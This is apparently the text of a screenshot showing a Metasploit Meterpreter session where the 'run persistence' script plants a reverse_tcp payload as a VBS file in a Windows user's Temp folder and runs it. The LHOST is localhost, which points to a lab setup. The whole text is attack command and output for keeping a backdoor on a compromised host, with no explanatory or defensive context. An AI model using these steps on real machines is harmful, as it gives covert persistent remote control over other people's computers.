 meterpreter > run persistence
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DESKTOP-PNK636K_20250407.5153/DESKTOP-PNK636K_20250407.5153.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444
[*] Persistent agent script is 99647 bytes long
[+] Persistent Script written to C:\Users\arunr\AppData\Local\Temp\zEuXGVy.vbs
[*] Executing script C:\Users\arunr\AppData\Local\Temp\zEuXGVy.vbs
[+] Agent executed with PID 8452
meterpreter >